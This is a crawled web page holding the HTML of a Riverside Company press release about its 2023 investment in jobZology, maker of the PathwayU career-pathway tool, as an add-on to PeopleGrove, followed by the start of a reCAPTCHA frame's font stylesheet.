

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riversidecompany.com/currents/jobzology-news-release/
body_size: 7821
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="utf-8" />
<title>The Riverside Company Goes to the Head of the Class with Investment in jobZology&#174; | www.riversidecompany.com</title>
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="description" content="The Riverside Company (Riverside), a global private investor focused on the smaller end of the middle market, has invested in jobZology and its flagship product PathwayU, a SaaS-based solution that assists higher education students with identifying career pathways by leveraging predictive assessments. This investment is the latest add-on to Riverside’s portfolio company, PeopleGrove, the leading provider of career mentorship, experiential learning and alumni engagement software for higher education institutions." />
<link rel="canonical" href="/currents/jobzology-news-release/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="The Riverside Company Goes to the Head of the Class with Investment in jobZology&#174; | www.riversidecompany.com" />
<meta property="og:description" content="The Riverside Company (Riverside), a global private investor focused on the smaller end of the middle market, has invested in jobZology and its flagship product PathwayU, a SaaS-based solution that assists higher education students with identifying career pathways by leveraging predictive assessments. This investment is the latest add-on to Riverside’s portfolio company, PeopleGrove, the leading provider of career mentorship, experiential learning and alumni engagement software for higher education institutions." />
<meta property="og:url" content="https://www.riversidecompany.com/currents/jobzology-news-release/" />
    <meta property="og:image" content="https://www.riversidecompany.com/media/xeulwhl0/addon_jobzology_1200x628.png" />
<meta property="og:site_name" content="www.riversidecompany.com" />
    <link rel="icon" type="image/png" href="/media/llqbcmqy/riverside_favicon.png">
<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7287800-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
		 gtag('set', 'anonymizeIp', true);
	gtag('config', "UA-7287800-1");
</script>
		<link rel="stylesheet" type="text/css" href="/css/TRC/structure.min.css" />
	<script>
		var interstitialHTML = "You are about to leave The Riverside Company website.";
		var popupExclusions = ["trccs.com","www.trccs.com","riverside.ac","www.riverside.ac","careers.riversidecompany.com"];
	</script>
			<script>var reCAPTCHA_site_key = "6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26"</script>

	<script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__post template__post">
	
	<div id="page">
		<div id="masthead">

<div class="container">
	<div id="site-logo">
		<a href="/"><img src="/media/2hcbiged/riversidecompanylogotrademarked.gif?anchor=center&mode=crop&width=276&height=95&rnd=132151116773330000" alt="Riversidecompanylogotrademarked" width="276" height="95" /></a>
	</div>
	<div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
	<div id="site-menus">
		<div id="main-menu">
			<ul class="menu">

<li class=" has-children">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/operating-strength/" >
	<span class="label">Operating Strength</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/select-growth-stories/" >
	<span class="label">Select Growth Stories</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/global-expansion/" >
	<span class="label">Global Expansion</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/sourcing-add-ons/" >
	<span class="label">Sourcing Add-ons</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/riverside-university/" >
	<span class="label">Riverside University</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/intermediaries/investment-criteria/" >
	<span class="label">Investment Criteria</span>
		</a>
	</li>

<li class="icon-on-right-parent add-on-criteria-link-parent ">
		<a class="icon-on-right add-on-criteria-link" href="/investment-portfolio/?status=Add-on Criteria" >
				<div>	<span class="label">Add-on Criteria</span>
	<span class="far fa-lock"></span>
</div>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/industries/" >
	<span class="label">Industries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/industries/business-services/" >
	<span class="label">Business Services</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/consumer/" >
	<span class="label">Consumer</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/education-training/" >
	<span class="label">Education &amp; Training</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/franchisors/" >
	<span class="label">Franchisors</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/healthcare/" >
	<span class="label">Healthcare</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/software-it/" >
	<span class="label">Software &amp; IT</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/specialty-manufacturing/" >
	<span class="label">Specialty Manufacturing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/thematic-investing/" >
	<span class="label">Thematic Investing</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/team/" >
	<span class="label">Team</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/history/" >
	<span class="label">History</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/locations/" >
	<span class="label">Locations</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/culture/" >
	<span class="label">Culture</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/responsible-investing/" >
	<span class="label">Responsible Investing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/careers/" >
	<span class="label">Careers</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/diversity-and-inclusion/" >
	<span class="label">Diversity &amp; Inclusion</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/currents/?category=News+Release" >
	<span class="label">News Releases</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/?category=Spotlight+Videos" >
	<span class="label">Spotlight Videos</span>
		</a>
	</li>
		</ul>
</li>
			</ul>
		</div>
		<div id="top-menu">
			<ul class="menu">
				<li class="border-right-parent"><a href="#search"><span class="far fa-search"></span></a></li>
				
<li class="border-left-parent border-right-parent dropdown-parent has-children">
		<span class="border-left border-right dropdown">	<span class="label">Login</span>
</span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://portcoportal.riversidecompany.com/signin.aspx"   target="_blank"  >
	<span class="label">Portfolio Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidecompany.seiinvestorportal.com"   target="_blank"  >
	<span class="label">Investor Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidelux.seiinvestorportal.com/coreauth/login"   target="_blank"  >
	<span class="label">LUX Investor Login</span>
		</a>
	</li>
		</ul>
</li>

<li class="icon-link-parent border-left-parent ">
		<a class="icon-link border-left" href="https://www.linkedin.com/company/the-riverside-company/" >
	<span class="fab fa-linkedin-in"></span>
	<span class="label">Linked In</span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
	<span class="label">Instagram</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
			</ul>
		</div>
	</div>
</div>		</div>
		<div id="main">
			
			<div id="primary">
				
<div id="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/">
				<span itemprop="name">Home</span>
			</a>
		<meta itemprop="position" content="1" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/currents/">
				<span itemprop="name">Currents</span>
			</a>
		<meta itemprop="position" content="2" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<span itemprop="item">
				<span itemprop="name">jobZology News Release</span>
			</span>
		<meta itemprop="position" content="3" />
	</li>

				</ol>
			</div>
		</div>
	</div>
</div>

<div class="container">
    <article class="post-main">
        <header class="row">
            <div class="post-image col-sm-12 column">
                <img src="/media/xeulwhl0/addon_jobzology_1200x628.png?anchor=center&mode=crop&width=1200&height=600&rnd=133359835509500000" alt="Addon Jobzology 1200X628" width="1200" height="600" />
            </div>
        </header>
        <section class="row reverse">
            <div class="column col-md-2">
            </div>
            <div class="column col-md-8">
                <h1 class="post-title">The Riverside Company Goes to the Head of the Class with Investment in jobZology&#174;</h1>
                <div class="post-meta">
                    <span class="post-category">News Release</span>
                    <span class="post-date">August 08, 2023</span>
                </div>
                <p>The Riverside Company (Riverside), a global private investor focused on the smaller end of the middle market, has invested in jobZology and its flagship product PathwayU, a SaaS-based solution that assists higher education students with identifying career pathways by leveraging predictive assessments. This investment is the latest add-on to Riverside’s portfolio company, <a href="/investment-portfolio/peoplegrove/" title="PeopleGrove">PeopleGrove</a>, the leading provider of career mentorship, experiential learning and alumni engagement software for higher education institutions.</p>
<p>Founded in 2012 and headquartered in Fort Collins, Colorado, jobZology’s mission is to improve outcomes in higher education by providing easily accessible online tools for career development. Developed by PhD psychologists and behavioral scientists, PathwayU's patented predictive technology enables users to identify and explore academic and career pathways that ensure they live a purpose-filled and meaningful career life.</p>
<p>“After our initial investment in PeopleGrove, we’ve focused on expanding the company’s feature-rich product offering to create greater value for its users,” said Riverside Micro-Cap Fund (RMCF) Managing Partner Loren Schlachet. “We intend to build PeopleGrove into the market-leading higher education software company focused on career-oriented solutions, and the jobZology integration is a major step toward that goal.”</p>
<p>This investment further illustrates Riverside’s dedication to working with businesses in the <a href="/industries/education-training/" title="Education &amp; Training">Education and Training</a> sector. Riverside has invested in more than 110 education and training companies, including those specializing in pre-K, K-12, post-secondary education, corporate training and certifications.</p>
<p>"PeopleGrove's acquisition of jobZology reinforces our dedication to delivering cutting-edge solutions for career development and educational guidance," said PeopleGrove Co-Founder Reilly Davis. "With our combined expertise, we are poised to create an unrivaled experience for our learners, fostering stronger connections between individuals’ personal passions and their professional aspirations."</p>
<p>“This combination strengthens the value proposition of the jobZology and PeopleGrove solutions,” said Riverside Senior Partner Joe Manning. “Students can leverage the jobZology career pathway solution, and PeopleGrove can then show students alumni that are relevant to their best fit career pathways. This is valuable for customers, students, alumni and corporate partner users.”</p>
<p>Working with Schlachet and Manning on the deal for Riverside were Vice President Kenneth Johnson, Associate Tom Hillebrecht, Operating Partner Sumit Nijhawan and Finance Director Cassie McGruder.</p>
                        <div class="person-block v2">
                            
<span class="person-photo"><img src="/media/3v0ofy54/muellerholly_nov2023_bkg_300x450.jpg?center=0.40886111789279511,0.42&mode=crop&width=170&height=170&rnd=133437749052930000" alt="Muellerholly Nov2023 BKG 300X450" width="170" height="170" /></span>
<span class="person-info">
    <span class="person-name">Holly Mulroy*    </span>
    <span class="person-title">Consultant, Global Marketing and Communications</span>
            <span class="person-location">Cleveland</span>
            <a class="person-phone" target="_blank" rel="nofollow" href="tel:+12165352236">+1&nbsp;216&nbsp;535&nbsp;2236</a>
            <span class="text-blue smaller">* independent contractor and not an employee of the Riverside Company</span>
    </span>
                        </div>
            </div>
            <div class="column col-md-2 article-sidebar">
                
<div class="share-links">
	<ul>
		<li><a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.riversidecompany.com%2fcurrents%2fjobzology-news-release%2f" class="launch-share" target="_blank" rel="nofollow"><span class="fab fa-facebook-f"></span></a></li>
		<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3a%2f%2fwww.riversidecompany.com%2fcurrents%2fjobzology-news-release%2f&title=The+Riverside+Company+Goes+to+the+Head+of+the+Class+with+Investment+in+jobZology%c2%ae" class="launch-share" target="_blank" rel="nofollow"><span class="fab fa-linkedin-in"></span></a></li>
		<li><a href="https://twitter.com/home?status=https%3a%2f%2fwww.riversidecompany.com%2fcurrents%2fjobzology-news-release%2f" class="launch-share" target="_blank" rel="nofollow"><span class="fab fa-twitter"></span></a></li>
		<li><a href="mailto:?subject=The+Riverside+Company+Goes+to+the+Head+of+the+Class+with+Investment+in+jobZology%c2%ae&body=https%3a%2f%2fwww.riversidecompany.com%2fcurrents%2fjobzology-news-release%2f" class="launch-share" target="_blank" rel="nofollow"><span class="fas fa-envelope"></span></a></li>
	</ul>
</div>


            </div>
        </section>
    </article>
</div>
    <div class="container">
        <div class="post-list related-posts">
            	<div class="row">
			<div class="column col-md-4">
				<a href="/currents/rac-growth-equity-investment-in-heydata/">
					<span class="post-image">
						<img src="/media/xg5m2qs4/img_website_heydata_1200x627.jpg?anchor=center&mode=crop&width=570&height=380&rnd=134140481771770000" alt="Img Website Heydata 1200X627" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">RAC Growth Equity Completes Equity Investment in heyData GmbH</span>
	<span class="post-category">News Release</span>
	<span class="post-date">January 28, 2026</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
			<div class="column col-md-4">
				<a href="/currents/acm-fire-add-on-relay-news-release/">
					<span class="post-image">
						<img src="/media/0hmdxho1/img_acm_addon_relay_web_1200x627.jpg?anchor=center&mode=crop&width=570&height=380&rnd=134129629434870000" alt="Img ACM Addon Relay Web 1200X627" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">Turning up the Heat: Riverside Fuels Expansion with Investment in Fire and Life Safety</span>
	<span class="post-category">News Release</span>
	<span class="post-date">January 15, 2026</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
			<div class="column col-md-4">
				<a href="/currents/key-polymer-addon-to-seatex-news-release/">
					<span class="post-image">
						<img src="/media/ih5gr2fz/img_keypolymer_addon_seatex_1200x627.jpg?anchor=center&mode=crop&width=570&height=380&rnd=134128734939770000" alt="Img Keypolymer Addon Seatex 1200X627" width="570" height="380" />
					</span>
					<span class="post-info">
	<span class="post-title">The Riverside Company’s Latest Add-On to Seatex Serves as Catalyst for Growth</span>
	<span class="post-category">News Release</span>
	<span class="post-date">January 14, 2026</span>
	<span class="post-link">Read More</span>
</span>

				</a>
			</div>
	</div>

        </div>
    </div>

			</div>
		</div>
		<div id="colophon">
			
<div id="footer" >
	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-content">


	<div class="umb-grid">
				<div class="grid-section">
	<div padding-top="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" padding-bottom="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" class="mobile-full-width">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:right; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/who-we-are/careers/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/4yxbdq3n/icon_hunmanresources_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132140787107500000" alt="Icon Hunmanresources Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Careers</span>
				<span class="description">Riverside is a challenging, exciting and opportunity rich firm.</span>
							<span class="link">Join Our Team &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:left; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/sign-up-for-email-alerts/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/gokfj2ve/icon_email_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132137697385930000" alt="Icon Email Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Sign Up for Riverside Emails</span>
				<span class="description">Stay up to date on Riverside news, investment activity and more</span>
							<span class="link">Sign Up for Riverside Emails &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




			</div>
			<div class="row footer-main">
				<div class="column col-sm-3">
					<div class="footer-logo">
						<img src="/media/l0jktm0d/footer-logo.png?anchor=center&mode=crop&width=164&height=80&rnd=132082997777370000" alt="Footer Logo" width="164" height="80" />
					</div>
				</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
									<div class="column col-sm-3">
						<ul class="inline-links">

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.linkedin.com/company/the-riverside-company/"   target="_blank"  >
	<span class="fab fa-linkedin-in"></span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
		</a>
	</li>
						</ul>
					</div>
			</div>
			<div class="row site-info">
				<div class="column col-sm-12">
					<div>
						Copyright 2026
						<ul class="inline-links">

<li class=" ">
		<a class="" href="/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/aifm-information/" >
	<span class="label">AIFM Information</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/regulatory-disclosures/" >
	<span class="label">Regulatory Disclosures</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</div>
	</div>
	        <div id="gdpr-message">
            <div class="gdpr-content">
                <p>We, The Riverside Company, use statistical cookies to monitor how you and other visitors use our website. For more information, please <a href="/cookie-policy/" title="Cookie Policy">consult our cookie notice</a>.</p>
<p>This website uses cookies to ensure you get the best experience.    <a rel="nofollow" href="/umbraco/riverside/consent/register?type=cookies" class="button close uppercase">Accept</a>  <a rel="nofollow" href="/umbraco/riverside/consent/revoke?type=cookies" class="close">Decline</a></p>
            </div>
        </div>


	<div id="site-search">
	<div class="form-wrapper">
		<div class="hide-search"><span class="fal fa-times"></span></div>
		<form action="/search-results/" method="get" data-site-id="2249">
			<div class="search-control-wrapper">
				<div class="field-wrapper">
					<label id="site-search-label" for="site-search-input">Search:</label>
					<input id="site-search-input" type="search" name="query" aria-labelledby="site-search-label" placeholder="Search Website" />
					<button type="submit"><span class="far fa-search"></span></button>
				</div>
			</div>
		</form>
		<div class="instant-results">
		</div>
	</div>
</div>
	<link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
	<script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvbGliL3ZhbmlsbGEtbGF6eWxvYWQvbGF6eWxvYWQubWluLmpzOy9qcy9UUkMvc2l0ZS5qczsvanMvVFJDL2ludGVyc3RpdGlhbC5qczs&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlY29tcGFueS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m7iue7b8qx88
body_size: 48665
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
